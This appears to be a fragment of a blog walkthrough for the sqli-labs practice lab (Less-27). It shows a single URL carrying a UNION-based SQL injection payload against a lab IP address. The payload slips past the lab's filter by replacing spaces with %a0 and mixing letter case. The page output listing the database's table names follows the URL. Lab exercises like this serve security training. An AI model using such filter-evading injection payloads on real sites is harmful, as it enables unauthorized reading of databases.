 Load URL
http://10.10.10.141/sql/Less-27/?id=0'%a0uniOn%a0sElEct%a01,(group_concat(table_name)),3%a0from%a0information_schema.tables%a0where%a0table_schema='security'%a0%26%26%a0'1'='1
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/nzjdsds
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3